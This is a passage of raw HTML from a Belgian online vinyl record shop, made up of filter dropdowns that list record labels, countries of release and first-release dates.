>Metropolis</option><option value="mexican-summer" >Mexican Summer</option><option value="mgm-recordsmgm-records" >MGM Records,MGM Records</option><option value="midi" >Midi</option><option value="mig" >MIG</option><option value="mint-2" >Mint (2)</option><option value="mint-sauce-records" >Mint Sauce Records</option><option value="mir-records-4" >MiR Records (4)</option><option value="mirror-records-inc" >Mirror Records Inc.</option><option value="mississippi-records" >Mississippi Records</option><option value="mississippi-change-records" >Mississippi/Change Records</option><option value="mode-disques" >Mode Disques</option><option value="modern-records" >Modern Records</option><option value="modular-recordingsisland-records" >Modular Recordings,Island Records</option><option value="more-d-p-m-dirt-per-minute" >More D.P.M. - Dirt Per Minute</option><option value="motown" >Motown</option><option value="mottow-soundz" >Mottow Soundz</option><option value="mr-bongo" >Mr Bongo</option><option value="mr-bongopepper-records-7" >Mr Bongo,Pepper Records (7)</option><option value="mr-bongotapecar" >Mr Bongo,Tapecar</option><option value="munich-records" >Munich Records</option><option value="mushroom" >Mushroom</option><option value="music-for-nationssony-music" >Music For Nations,Sony Music</option><option value="music-from-the-masses" >Music From The Masses</option><option value="music-mania-4" >Music Mania (4)</option><option value="music-maniac-records" >Music Maniac Records</option><option value="music-on-vinyl" >Music On Vinyl</option><option value="music-on-vinylarista" >Music On Vinyl,Arista</option><option value="music-on-vinylatco-records" >Music On Vinyl,ATCO Records</option><option value="music-on-vinylatlantic" >Music On Vinyl,Atlantic</option><option value="music-on-vinylbmgecho" >Music On Vinyl,BMG,Echo</option><option value="music-on-vinylbovema-negramuniversal-music" >Music On Vinyl,Bovema Negram,Universal Music</option><option value="music-on-vinylcolumbia" >Music On Vinyl,Columbia</option><option value="music-on-vinylcolumbiacolumbia" >Music On Vinyl,Columbia,Columbia</option><option value="music-on-vinylelektra" >Music On Vinyl,Elektra</option><option value="music-on-vinylepic" >Music On Vinyl,Epic</option><option value="music-on-vinylexperience-hendrixlegacy" >Music On Vinyl,Experience Hendrix,Legacy</option><option value="music-on-vinylmilansony-classical" >Music On Vinyl,Milan,Sony Classical</option><option value="music-on-vinylralph-records" >Music On Vinyl,Ralph Records</option><option value="music-on-vinylslashreprise-records" >Music On Vinyl,Slash,Reprise Records</option><option value="music-on-vinylsony-classical" >Music On Vinyl,Sony Classical</option><option value="music-on-vinylsony-music" >Music On Vinyl,Sony Music</option><option value="music-on-vinylsuperball-musicrichter-scale" >Music On Vinyl,Superball Music,Richter Scale</option><option value="music-on-vinyltrojan-records" >Music On Vinyl,Trojan Records</option><option value="music-on-vinyluniversal-music" >Music On Vinyl,Universal Music</option><option value="music-on-vinyluniversal-music-international" >Music On Vinyl,Universal Music International</option><option value="music-on-vinyluniversal-musicnegram" >Music On Vinyl,Universal Music,Negram</option><option value="music-on-vinylwindfall-recordscolumbia" >Music On Vinyl,Windfall Records,Columbia</option><option value="musicor-records" >Musicor Records</option><option value="musicraft" >Musicraft</option><option value="musidisc" >Musidisc</option><option value="musidiscmusidisc" >Musidisc,Musidisc</option><option value="mute" >Mute</option><option value="mutebmgcow" >Mute,BMG,Cow</option><option value="mutemute" >Mute,Mute</option><option value="mutemutemutemutemute" >Mute,Mute,Mute,Mute,Mute</option><option value="mutevogue" >Mute,Vogue</option><option value="mvd-audioslinging-pig-records" >MVD Audio,Slinging Pig Records</option><option value="myrrh" >Myrrh</option><option value="naked-2" >Naked (2)</option><option value="names" >Names</option><option value="napalm-records" >Napalm Records</option><option value="negram" >Negram</option><option value="nettwerk" >Nettwerk</option><option value="neuklang" >Neuklang</option><option value="new-music-enterprises" >New Music Enterprises</option><option value="new-ralph-toocherry-redmvd-audio" >New Ralph Too,Cherry Red,MVD Audio</option><option value="new-west-records" >New West Records</option><option value="new-world-2" >New World (2)</option><option value="ninja-tune" >Ninja Tune</option><option value="noise-3" >Noise (3)</option><option value="nonesuch" >Nonesuch</option><option value="not-on-label" >Not On Label</option><option value="not-on-label-eivor-self-released" >Not On Label (Eivør Self-released)</option><option value="not-on-label-his-trust-fund-self-released" >Not On Label (His Trust Fund Self-released)</option><option value="not-on-label-joan-as-police-woman-self-released" >Not On Label (Joan As Police Woman Self-Released)</option><option value="not-on-label-king-gizzard-and-the-lizard-wizard-self-releasednot-on-label-king-gizzard-and-the-lizard-wizard-self-released" >Not On Label (King Gizzard And The Lizard Wizard Self-released),Not On Label (King Gizzard And The Lizard Wizard Self-released)</option><option value="not-on-label-needle-and-the-pain-reaction-self-released" >Not On Label (Needle And The Pain Reaction Self-released)</option><option value="not-on-label-rex-orange-county-self-released" >Not On Label (Rex Orange County Self-released)</option><option value="now-again-records" >Now-Again Records</option><option value="nuclear-blast" >Nuclear Blast</option><option value="nuclear-blastnuclear-blast" >Nuclear Blast,Nuclear Blast</option><option value="nuftone-records" >Nuftone Records</option><option value="numero-group" >Numero Group</option><option value="numero-groupnumero-group" >Numero Group,Numero Group</option><option value="ode-records-2" >Ode Records (2)</option><option value="odeonodeon" >Odeon,Odeon</option><option value="odeonodeonodeonmpl-2mpl-2mpl-2" >Odeon,Odeon,Odeon,MPL (2),MPL (2),MPL (2)</option><option value="olga-records" >Olga Records</option><option value="omega-2" >Omega (2)</option><option value="omnivore-recordings" >Omnivore Recordings</option><option value="one-little-indian" >One Little Indian</option><option value="op-art" >Op Art</option><option value="op-artop-art" >Op Art,Op Art</option><option value="original-jazz-classicsprestige" >Original Jazz Classics,Prestige</option><option value="outro-records" >Outro Records</option><option value="outside-inside-recordswild-honey-records" >Outside Inside Records,Wild Honey Records</option><option value="ozit-morpheus-recordsdandelion-records" >Ozit-Morpheus Records,Dandelion Records</option><option value="pablo-livepablo-records" >Pablo Live,Pablo Records</option><option value="paisley-park" >Paisley Park</option><option value="pan-am-records" >Pan Am Records</option><option value="paperhouse-records" >Paperhouse Records</option><option value="paradise-of-bachelors" >Paradise Of Bachelors</option><option value="paradise-records-3" >Paradise Records (3)</option><option value="paradise-records-8" >Paradise Records (8)</option><option value="paradiso" >Paradiso</option><option value="paramount-records" >Paramount Records</option><option value="parlophone" >Parlophone</option><option value="parlophone-records-ltd" >Parlophone Records Ltd.</option><option value="parlophoneparlophone" >Parlophone,Parlophone</option><option value="parsifal" >Parsifal</option><option value="partisan-records" >Partisan Records</option><option value="past-present-records" >Past &amp; Present Records</option><option value="pax-americana-record-companypax-americana-record-company" >Pax Americana Record Company,Pax Americana Record Company</option><option value="peacefrog-records" >Peacefrog Records</option><option value="peaceville" >Peaceville</option><option value="pelagic-records" >Pelagic Records</option><option value="pgp-rtbchess" >PGP RTB,Chess</option><option value="philips" >Philips</option><option value="philipsphilips" >Philips,Philips</option><option value="pickwickcamden" >Pickwick,Camden</option><option value="pickwick-33-records" >Pickwick/33 Records</option><option value="pickwick-33-recordspickwick-33-records" >Pickwick/33 Records,Pickwick/33 Records</option><option value="pickwick-33-recordspickwick-33-recordspickwick-33-records" >Pickwick/33 Records,Pickwick/33 Records,Pickwick/33 Records</option><option value="pikebole-records" >Pikebole Records</option><option value="pilz-2" >Pilz (2)</option><option value="pink-elephantpink-elephant" >Pink Elephant,Pink Elephant</option><option value="pink-floyd-recordscolumbia" >Pink Floyd Records,Columbia</option><option value="pink-floyd-recordspink-floyd-records" >Pink Floyd Records,Pink Floyd Records</option><option value="pinkflag" >Pinkflag</option><option value="plain-recordings" >Plain Recordings</option><option value="play-it-again-sam" >Play It Again Sam</option><option value="plg-norway" >PLG Norway</option><option value="pluf" >Pluf</option><option value="pmg-3" >PMG (3)</option><option value="pmr-records-2" >PMR Records (2)</option><option value="pogo-records-ltd" >Pogo Records Ltd</option><option value="polydor" >Polydor</option><option value="polydoreg" >Polydor,EG</option><option value="polydorpolydor" >Polydor,Polydor</option><option value="pop-schallplatten" >Pop Schallplatten</option><option value="positive-jams" >Positive Jams</option><option value="prestige" >Prestige</option><option value="probe" >Probe</option><option value="proper-records-2" >Proper Records (2)</option><option value="provogue" >Provogue</option><option value="prudential-music-group" >Prudential Music Group</option><option value="pseudonym" >Pseudonym</option><option value="pvc-records" >PVC Records</option><option value="pvk-records" >PVK Records</option><option value="pye-recordspye-recordspye-records" >Pye Records,Pye Records,Pye Records</option><option value="question-everything-inc-rcasony-music" >Question Everything, Inc.,RCA,Sony Music</option><option value="qwest-recordsqwest-recordsqwest-recordsqwest-records" >Qwest Records,Qwest Records,Qwest Records,Qwest Records</option><option value="racoon-records" >Racoon Records</option><option value="radiation-reissues" >Radiation Reissues</option><option value="radio-martiko" >Radio Martiko</option><option value="raff" >Raff</option><option value="raven-marching-band" >Raven Marching Band</option><option value="rbf-records" >RBF Records</option><option value="rca" >RCA</option><option value="rca-camden" >RCA Camden</option><option value="rca-victor" >RCA Victor</option><option value="rca-victorrca" >RCA Victor,RCA</option><option value="rca-victorrca-victor" >RCA Victor,RCA Victor</option><option value="rcarca-victor" >RCA,RCA Victor</option><option value="rcaroswell-recordssony-music" >RCA,Roswell Records,Sony Music</option><option value="real-gone-music" >Real Gone Music</option><option value="real-gone-musicreprise-records" >Real Gone Music,Reprise Records</option><option value="real-world-records" >Real World Records</option><option value="real-world-recordsvirgin-music-label-artist-services" >Real World Records,Virgin Music Label &amp; Artist Services</option><option value="record-collection" >Record Collection</option><option value="record-makers" >Record Makers</option><option value="red-bulletmusic-on-vinyl-b-v" >Red Bullet,Music On Vinyl B.V.</option><option value="red-lightnin" >Red Lightnin&#039;</option><option value="reflektor-z" >Reflektor Z</option><option value="regal-zonophoneregal-zonophone" >Regal Zonophone,Regal Zonophone</option><option value="regalregalstarlinestarline" >Regal,Regal,Starline,Starline</option><option value="relapse-records" >Relapse Records</option><option value="relapse-recordsrelapse-recordsrelapse-records" >Relapse Records,Relapse Records,Relapse Records</option><option value="relix-records" >Relix Records</option><option value="repertoire-records" >Repertoire Records</option><option value="reprise-records" >Reprise Records</option><option value="reprise-recordsreprise-records" >Reprise Records,Reprise Records</option><option value="reprise-recordsreprise-recordsreprise-records" >Reprise Records,Reprise Records,Reprise Records</option><option value="republic-recordsfiction-recordsamerican-recordings" >Republic Records,Fiction Records,American Recordings</option><option value="revolumpublison" >Revolum,Publison</option><option value="rhino-entertainment-llcwarner-bros-seven-arts-records" >Rhino Entertainment LLC,Warner Bros. - Seven Arts Records</option><option value="rhino-records-2" >Rhino Records (2)</option><option value="rhino-records-2atlantic" >Rhino Records (2),Atlantic</option><option value="rhino-records-2atlanticatlantic" >Rhino Records (2),Atlantic,Atlantic</option><option value="rhino-records-2tommy-boy" >Rhino Records (2),Tommy Boy</option><option value="rhymesayers-entertainment" >Rhymesayers Entertainment</option><option value="rhythm-blues-records" >Rhythm &amp; Blues Records</option><option value="ripple-music" >Ripple Music</option><option value="rise-above-records" >Rise Above Records</option><option value="ritual-productions" >Ritual Productions</option><option value="riverboat" >Riverboat</option><option value="roadburn-records" >Roadburn Records</option><option value="roadrunner-records" >Roadrunner Records</option><option value="rock-action-records" >Rock Action Records</option><option value="rockadelic-records" >Rockadelic Records</option><option value="rockerill-recordsa-tant-rever-du-roiblack-basset-records" >Rockerill Records,A Tant Rêver Du Roi,Black Basset Records</option><option value="rockhouse-records" >Rockhouse Records</option><option value="rodrec" >Rodrec</option><option value="rolling-stones-recordspolydor" >Rolling Stones Records,Polydor</option><option value="roswell-recordsrca" >Roswell Records,RCA</option><option value="roswell-recordsrcalegacy" >Roswell Records,RCA,Legacy</option><option value="rough-trade" >Rough Trade</option><option value="rough-traderough-traderough-trade" >Rough Trade,Rough Trade,Rough Trade</option><option value="round-records-8" >Round Records (8)</option><option value="rounder-records" >Rounder Records</option><option value="run-for-cover-records-2" >Run For Cover Records (2)</option><option value="run-out-grooveelektra" >Run Out Groove,Elektra</option><option value="rur-records" >RUR Records</option><option value="rykodiscrhino-records-2" >Rykodisc,Rhino Records (2)</option><option value="saddle-creek" >Saddle Creek</option><option value="saddle-creek-europe" >Saddle Creek Europe</option><option value="sanctuary" >Sanctuary</option><option value="sanctuary-records" >Sanctuary Records</option><option value="sanctuary-recordsbmgbronze" >Sanctuary Records,BMG,Bronze</option><option value="sanctuarybronze" >Sanctuary,Bronze</option><option value="saravah" >Saravah</option><option value="saydisc-matchbox" >Saydisc Matchbox</option><option value="schnitzel-records" >Schnitzel Records</option><option value="schoolkids-records-2" >Schoolkids Records (2)</option><option value="scoutscoutscout" >Scout,Scout,Scout</option><option value="season-of-mist" >Season Of Mist</option><option value="season-of-mistseason-of-mist" >Season Of Mist,Season Of Mist</option><option value="second-battle" >Second Battle</option><option value="secret-records-8" >Secret Records (8)</option><option value="secret-records-limited" >Secret Records Limited</option><option value="secretly-canadian" >Secretly Canadian</option><option value="shakey-pictures-records" >Shakey Pictures Records</option><option value="sham" >Sham</option><option value="shelter-records" >Shelter Records</option><option value="shelter-recordsariolashelter-recordsariola" >Shelter Records,Ariola,Shelter Records,Ariola</option><option value="shitkatapultshitkatapultshitkatapult" >Shitkatapult,Shitkatapult,Shitkatapult</option><option value="showcase" >Showcase</option><option value="silhouette-musicsilhouette-music" >Silhouette Music,Silhouette Music</option><option value="silvertone-8" >Silvertone (8)</option><option value="simply-vinyl" >Simply Vinyl</option><option value="sire" >Sire</option><option value="sirerhino-records-2sirerhino-records-2" >Sire,Rhino Records (2),Sire,Rhino Records (2)</option><option value="siresire" >Sire,Sire</option><option value="sirewarner-bros-recordswarner-bros-records" >Sire,Warner Bros. Records,Warner Bros. Records</option><option value="skint" >Skint</option><option value="sky-records" >Sky Records</option><option value="slave-pit-records" >Slave Pit Records</option><option value="smalltown-supersound" >Smalltown Supersound</option><option value="software-2mexican-summer" >Software (2),Mexican Summer</option><option value="solid-rock-records" >Solid Rock Records</option><option value="sonar-kollektiv" >Sonar Kollektiv</option><option value="sonet" >Sonet</option><option value="sonic-youth-records" >Sonic Youth Records</option><option value="sonido-muchacho" >Sonido Muchacho</option><option value="sony-music" >Sony Music</option><option value="sony-music-entertainment" >sony music entertainment</option><option value="sony-musiclegacy" >Sony Music,Legacy</option><option value="sony-musicvogue" >Sony Music,Vogue</option><option value="sordide-sentimentalsordide-sentimental" >Sordide Sentimental,Sordide Sentimental</option><option value="soul-jazz-records" >Soul Jazz Records</option><option value="soulseller-records" >Soulseller Records</option><option value="sound-5" >Sound (5)</option><option value="sound-city-records-4" >Sound City Records (4)</option><option value="soundflat-records" >Soundflat Records</option><option value="soundwork" >Soundwork</option><option value="sour-mash" >Sour Mash</option><option value="southeastern-records-2" >Southeastern Records (2)</option><option value="speed-records-12" >Speed Records (12)</option><option value="spinefarm-recordssearch-and-destroy-records" >Spinefarm Records,Search And Destroy Records</option><option value="spinning-top-music" >Spinning Top Music</option><option value="spiral-records-13" >Spiral Records (13)</option><option value="starman-records" >Starman Records</option><option value="stateside" >Stateside</option><option value="stax" >Stax</option><option value="steamhammer" >Steamhammer</option><option value="steel-wool-records" >Steel Wool Records</option><option value="stickman-records-3" >Stickman Records (3)</option><option value="stiff-records" >Stiff Records</option><option value="still-records-4" >Still Records (4)</option><option value="stolen-recordingspop-noire" >Stolen Recordings,Pop Noire</option><option value="stomp-off-records" >Stomp Off Records</option><option value="stoned-karma-records" >Stoned Karma Records</option><option value="stones-throw-records" >Stones Throw Records</option><option value="stoof" >Stoof</option><option value="storyvillestoryville" >Storyville,Storyville</option><option value="strata-east" >Strata-East</option><option value="strut" >Strut</option><option value="studio-100studio-100" >Studio 100,Studio 100</option><option value="stun-volumebmg" >Stun Volume,BMG</option><option value="stun-volumebmgumeinterscope-records" >Stun Volume,BMG,UMe,Interscope Records</option><option value="stun-volumeinfectious-music" >Stun Volume,Infectious Music</option><option value="sturdy-girls" >Sturdy Girls</option><option value="sturdy-girls-recordsthirty-tigers" >Sturdy Girls Records,Thirty Tigers</option><option value="sub-pop" >Sub Pop</option><option value="suburban-records" >Suburban Records</option><option value="sunbeam-records" >Sunbeam Records</option><option value="sundazed" >Sundazed</option><option value="sundazed-music" >Sundazed Music</option><option value="sunjay" >SunJay</option><option value="super-star" >Super Star</option><option value="supreme-records" >Supreme Records</option><option value="svart-records" >Svart Records</option><option value="svart-recordscentury-media" >Svart Records,Century Media</option><option value="svart-recordssvart-records" >Svart Records,Svart Records</option><option value="swan-song" >Swan Song</option><option value="t-rext-rex" >T. Rex,T. Rex</option><option value="talitres-records" >Talitres Records</option><option value="talitres-recordsidaho-music" >Talitres Records,Idaho Music</option><option value="tamla-motownfunckler" >Tamla Motown,Funckler</option><option value="tamla-motowntamla-motowntamla-motowntamla-motown" >Tamla Motown,Tamla Motown,Tamla Motown,Tamla Motown</option><option value="tamlatamla" >Tamla,Tamla</option><option value="tapete-records" >Tapete Records</option><option value="tapiocatapioca" >Tapioca,Tapioca</option><option value="target-15" >Target (15)</option><option value="target-records-3" >Target Records (3)</option><option value="target-records-3target-records-3" >Target Records (3),Target Records (3)</option><option value="target-records-7" >Target Records (7)</option><option value="taxi-driver" >Taxi Driver</option><option value="teenbeat-2" >Teenbeat (2)</option><option value="telefunkentelefunken" >Telefunken,Telefunken</option><option value="temporary-residence-limited" >Temporary Residence Limited</option><option value="the-great-pop-supplement" >The Great Pop Supplement</option><option value="the-reverberation-appreciation-society" >The Reverberation Appreciation Society</option><option value="third-man-records" >Third Man Records</option><option value="thirty-tigers" >Thirty Tigers</option><option value="threshold-5" >Threshold (5)</option><option value="thrill-jockey" >Thrill Jockey</option><option value="thrill-recordsthrill-records" >Thrill Records,Thrill Records</option><option value="tidal-waves-music" >Tidal Waves Music</option><option value="tonefloat" >Tonefloat</option><option value="tonpress" >Tonpress</option><option value="top-dawg-entertainmentrcasony-music" >Top Dawg Entertainment,RCA,Sony Music</option><option value="torso" >Torso</option><option value="torso-dance" >Torso Dance</option><option value="touch-and-go" >Touch And Go</option><option value="tracks-and-traces" >Tracks And Traces</option><option value="trad-records-2" >Trad Records (2)</option><option value="trading-places" >Trading Places</option><option value="transatlantic-records" >Transatlantic Records</option><option value="transmit-soundthirty-tigers" >Transmit Sound,Thirty Tigers</option><option value="travail-et-loisirs" >Travail Et Loisirs</option><option value="trema" >Trema</option><option value="trojan-records" >Trojan Records</option><option value="trojan-recordsbmg" >Trojan Records,BMG</option><option value="tupelo-recording-company" >Tupelo Recording Company</option><option value="tvt-records" >TVT Records</option><option value="twin-tone-recordsomnivore-recordings" >Twin/Tone Records,Omnivore Recordings</option><option value="twin-tone-recordsrhino-records-2" >Twin/Tone Records,Rhino Records (2)</option><option value="type" >Type</option><option value="tyrant" >Tyrant</option><option value="umc" >Umc</option><option value="ume" >UMe</option><option value="ume724-management" >UMe,724 Management</option><option value="uncle-glitch" >Uncle Glitch</option><option value="unday-records" >Unday Records</option><option value="union-square-musicbmg" >Union Square Music,BMG</option><option value="unistar-radio-programming" >Unistar Radio Programming</option><option value="united-9" >United (9)</option><option value="united-9united-9" >United (9),United (9)</option><option value="united-artists-records" >United Artists Records</option><option value="universal-egg" >Universal Egg</option><option value="universal-music-belgium" >Universal Music Belgium</option><option value="universal-music-canada" >Universal Music Canada</option><option value="universal-recordsisland-records-group" >Universal Records,Island Records Group</option><option value="v2" >V2</option><option value="v2-records-beneluxferryhouse-productions" >V2 Records Benelux,Ferryhouse Productions</option><option value="vampi-soul" >Vampi Soul</option><option value="vampi-soulvampi-soul" >Vampi Soul,Vampi Soul</option><option value="vanguard" >Vanguard</option><option value="varese-sarabande" >Varèse Sarabande</option><option value="varese-sarabandevarese-sarabande" >Varèse Sarabande,Varèse Sarabande</option><option value="ventadorn" >Ventadorn</option><option value="vertigo" >Vertigo</option><option value="vertigouniversal-music-groupvertigouniversal-music-group" >Vertigo,Universal Music Group,Vertigo,Universal Music Group</option><option value="vertigovertigo" >Vertigo,Vertigo</option><option value="verve-forecast" >Verve Forecast</option><option value="verve-records" >Verve Records</option><option value="vgz-records" >VGZ Records</option><option value="vinyl-lovers" >Vinyl Lovers</option><option value="vinyl-lovers-3" >Vinyl Lovers (3)</option><option value="vinyl-magic" >Vinyl Magic</option><option value="vinyl-passion" >Vinyl Passion</option><option value="virgin" >Virgin</option><option value="virgin-emi-records" >Virgin EMI Records</option><option value="virgin10-records" >Virgin,10 Records</option><option value="virgintelegraph-2" >Virgin,Telegraph (2)</option><option value="virginvirgin" >Virgin,Virgin</option><option value="virginvirginvirgin" >Virgin,Virgin,Virgin</option><option value="visa-records" >Visa Records</option><option value="vitarka-records" >Vitarka Records</option><option value="vivid-soundace-records-3" >Vivid Sound,Ace Records (3)</option><option value="vogue" >Vogue</option><option value="voguevogue" >Vogue,Vogue</option><option value="void-records-3" >Void Records (3)</option><option value="voodoo-rhythm" >Voodoo Rhythm</option><option value="vow-road-records" >Vow Road Records</option><option value="voxx-records" >Voxx Records</option><option value="vpi-3" >VPI (3)</option><option value="vynilla-vinyl" >Vynilla Vinyl</option><option value="vynilla-vinylgotobed-records" >Vynilla Vinyl,Gotobed Records</option><option value="w-e-r-f" >W.E.R.F.</option><option value="wagonmaniac" >Wagonmaniac</option><option value="wagonmaniac-music" >Wagonmaniac Music</option><option value="walhalla-records-4" >Walhalla Records (4)</option><option value="warner-bros-seven-arts-records" >Warner Bros. - Seven Arts Records</option><option value="warner-bros-seven-arts-recordswarner-bros-seven-arts-records" >Warner Bros. - Seven Arts Records,Warner Bros. - Seven Arts Records</option><option value="warner-bros-records" >Warner Bros. Records</option><option value="warner-bros-recordswarner-bros-records" >Warner Bros. Records,Warner Bros. Records</option><option value="warner-music-group" >Warner Music Group</option><option value="warner-music-norway" >Warner Music Norway</option><option value="warner-records" >Warner Records</option><option value="warner-recordswarner-records" >Warner Records,Warner Records</option><option value="warner-recordswarner-recordswarner-records" >Warner Records,Warner Records,Warner Records</option><option value="warp-records" >Warp Records</option><option value="washington-square-3" >Washington Square (3)</option><option value="waste-my-records" >Waste My Records</option><option value="waxtime" >WaxTime</option><option value="waxtime-500" >WaxTime 500</option><option value="waxtimerecords" >WaxTimeRecords</option><option value="wea" >WEA</option><option value="weathermaker-music" >Weathermaker Music</option><option value="what-a-music-ltd-parlophone" >What A Music Ltd.,Parlophone</option><option value="what-reality-recordsmarathon-artists" >What Reality? Records,Marathon Artists</option><option value="white-dwarf" >White Dwarf</option><option value="wichita" >Wichita</option><option value="wide-hive-records" >Wide Hive Records</option><option value="wmot-records" >WMOT Records</option><option value="wolf-records-12nautilus-recordings" >Wolf Records (12),Nautilus Recordings</option><option value="wolf-records-2" >Wolf Records (2)</option><option value="wool-e-discs" >Wool-E Discs</option><option value="world-circuit" >World Circuit</option><option value="world-circuitbmg" >World Circuit,BMG</option><option value="world-records" >World Records</option><option value="woronzow" >Woronzow</option><option value="wwa-records" >WWA Records</option><option value="xemu-records" >XEMU Records</option><option value="xl-recordings" >XL Recordings</option><option value="xtm-nation" >XTM.Nation</option><option value="xtra-mile-recordingspolydor" >Xtra Mile Recordings,Polydor</option><option value="yazooyazoo" >Yazoo,Yazoo</option><option value="year0001" >Year0001</option><option value="yep-roc-records" >Yep Roc Records</option><option value="yep-roc-recordsbelle-soundmummyhead-musicalex-the-great" >Yep Roc Records,(((Belle Sound))),Mummyhead Music,Alex The Great</option><option value="youve-changed-records" >You&#039;ve Changed Records</option><option value="zappa-recordsuniversal-music-group-international" >Zappa Records,Universal Music Group International</option><option value="zappa-recordsuniversal-music-groupume" >Zappa Records,Universal Music Group,UMe</option><option value="pias" >[pias]</option><option value="pias-recordings" >[PIAS] Recordings</option><option value="pias-recordingspias-recordings" >[PIAS] Recordings,[PIAS] Recordings</option><option value="piaspias-germany" >[PIAS],[PIAS] Germany</option><option value="九rt-9-art9" >九rt 9 (Art9)</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_label" value="or" /><input type="hidden" name="filter_label" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">Land</div></div><form method="get" action="https://djingeldjangel.be/product-tag/vinyl/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_ctry"multiple="multiple"><option value="">Kies een Land</option><option value="australia" >Australia</option><option value="austria" >Austria</option><option value="belgium" >Belgium</option><option value="benelux" >Benelux</option><option value="brazil" >Brazil</option><option value="canada" >Canada</option><option value="denmark" >Denmark</option><option value="europe" >Europe</option><option value="finland" >Finland</option><option value="france" >France</option><option value="german-democratic-republic-gdr" >German Democratic Republic (GDR)</option><option value="germany" >Germany</option><option value="greece" >Greece</option><option value="italy" >Italy</option><option value="japan" >Japan</option><option value="lebanon" >Lebanon</option><option value="mexico" >Mexico</option><option value="netherlands" >Netherlands</option><option value="norway" >Norway</option><option value="poland" >Poland</option><option value="russia" >Russia</option><option value="south-africa" >South Africa</option><option value="south-korea" >South Korea</option><option value="spain" >Spain</option><option value="sweden" >Sweden</option><option value="switzerland" >Switzerland</option><option value="uk" >UK</option><option value="uk-europe" >UK &amp; Europe</option><option value="uk-ireland" >UK &amp; Ireland</option><option value="uk-us" >UK &amp; US</option><option value="uk-europe-us" >UK, Europe &amp; US</option><option value="us" >US</option><option value="usa-canada" >USA &amp; Canada</option><option value="usa-europe" >USA &amp; Europe</option><option value="usa-canada-europe" >USA, Canada &amp; Europe</option><option value="usa-canada-uk" >USA, Canada &amp; UK</option><option value="worldwide" >Worldwide</option><option value="yugoslavia" >Yugoslavia</option></select><button class="woocommerce-widget-layered-nav-dropdown__submit" type="submit" value="Toepassen">Toepassen</button><input type="hidden" name="query_type_ctry" value="or" /><input type="hidden" name="filter_ctry" value="" /></form></div><div class="cws-widget widget-woocommerce_layered_nav"><div class="widget-title"><div class="inherit-wt">First released</div></div><form method="get" action="https://djingeldjangel.be/product-tag/vinyl/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_firstrelyear"multiple="multiple"><option value="">Kies een Eerste Release</option><option value="01-jun-2018" >01 Jun 2018</option><option value="01-may-2020" >01 May 2020</option><option value="01-sep-2017" >01 Sep 2017</option><option value="02-nov-2018" >02 Nov 2018</option><option value="02-oct-2015" >02 Oct 2015</option><option value="02-sep-2021" >02 Sep 2021</option><option value="03-dec-2021" >03 Dec 2021</option><option value="03-mar-2008" >03 Mar 2008</option><option value="03-nov-2023" >03 Nov 2023</option><option value="04-feb-2022" >04 Feb 2022</option><option value="04-mar-2022" >04 Mar 2022</option><option value="05-feb-2021" >05 Feb 2021</option><option value="05-jul-2019" >05 Jul 2019</option><option value="05-may-2009" >05 May 2009</option><option value="06-may-2016" >06 May 2016</option><option value="07-apr-2017" >07 Apr 2017</option><option value="08-jul-2016" >08 Jul 2016</option><option value="09-apr-2021" >09 Apr 2021</option><option value="09-feb-2015" >09 Feb 2015</option><option value="09-feb-2018" >09 Feb 2018</option><option value="09-jul-2021" >09 Jul 2021</option><option value="09-mar-2010" >09 Mar 2010</option><option value="09-sep-2022" >09 Sep 2022</option><option value="10-aug-2018" >10 Aug 2018</option><option value="10-dec-2021" >10 Dec 2021</option><option value="10-feb-2023" >10 Feb 2023</option><option value="10-jan-2020" >10 Jan 2020</option><option value="10-jul-1986" >10 Jul 1986</option><option value="10-mar-2009" >10 Mar 2009</option><option value="10-nov-2014" >10 Nov 2014</option><option value="11-jun-2021" >11 Jun 2021</option><option value="12-apr-2025" >12 Apr 2025</option><option value="12-jul-2024" >12 Jul 2024</option><option value="12-jun-2021" >12 Jun 2021</option><option value="12-oct-2018" >12 Oct 2018</option><option value="13-apr-2015" >13 Apr 2015</option><option value="14-dec-2018" >14 Dec 2018</option><option value="14-feb-2025" >14 Feb 2025</option><option value="14-jul-2023" >14 Jul 2023</option><option value="14-mar-2013" >14 Mar 2013</option><option value="14-may-2021" >14 May 2021</option><option value="14-oct-2016" >14 Oct 2016</option><option value="15-apr-2022" >15 Apr 2022</option><option value="15-nov-1990" >15 Nov 1990</option><option value="16-sep-2022" >16 Sep 2022</option><option value="17-jan-2017" >17 Jan 2017</option><option value="17-jan-2019" >17 Jan 2019</option><option value="17-jun-2016" >17 Jun 2016</option><option value="17-jun-2022" >17 Jun 2022</option><option value="17-may-2019" >17 May 2019</option><option value="17-sep-2021" >17 Sep 2021</option><option value="18-feb-2022" >18 Feb 2022</option><option value="18-nov-2022" >18 Nov 2022</option><option value="19-nov-2021" >19 Nov 2021</option><option value="1956" >1956</option><option value="1959" >1959</option><option value="1961" >1961</option><option value="1964" >1964</option><option value="1965" >1965</option><option value="1966" >1966</option><option value="1967" >1967</option><option value="1968" >1968</option><option value="1968-09-00" >1968-09-00</option><option value="1969" >1969</option><option value="1970" >1970</option><option value="1970-05-00" >1970-05-00</option><option value="1970-07-00" >1970-07-00</option><option value="1970-08-00" >1970-08-00</option><option value="1970-10-00" >1970-10-00</option><option value="1971" >1971</option><option value="1971-06-00" >1971-06-00</option><option value="1972" >1972</option><option value="1972-03-00" >1972-03-00</option><option value="1973" >1973</option><option value="1973-06-00" >1973-06-00</option><option value="1973-11-02" >1973-11-02</option><option value="1973-11-15" >1973-11-15</option><option value="1973-11-23" >1973-11-23</option><option value="1974" >1974</option><option value="1975" >1975</option><option value="1976" >1976</option><option value="1976-06-00" >1976-06-00</option><option value="1977" >1977</option><option value="1977-03-19" >1977-03-19</option><option value="1978" >1978</option><option value="1978-11-00" >1978-11-00</option><option value="1979" >1979</option><option value="1979-12-00" >1979-12-00</option><option value="1980" >1980</option><option value="1980-10-24" >1980-10-24</option><option value="1981" >1981</option><option value="1982" >1982</option><option value="1983" >1983</option><option value="1983-03-04" >1983-03-04</option><option value="1983-04-11" >1983-04-11</option><option value="1983-05-00" >1983-05-00</option><option value="1984" >1984</option><option value="1985" >1985</option><option value="1985-11-21" >1985-11-21</option><option value="1985-12-21" >1985-12-21</option><option value="1986" >1986</option><option value="1986-01-00" >1986-01-00</option><option value="1987" >1987</option><option value="1988" >1988</option><option value="1989" 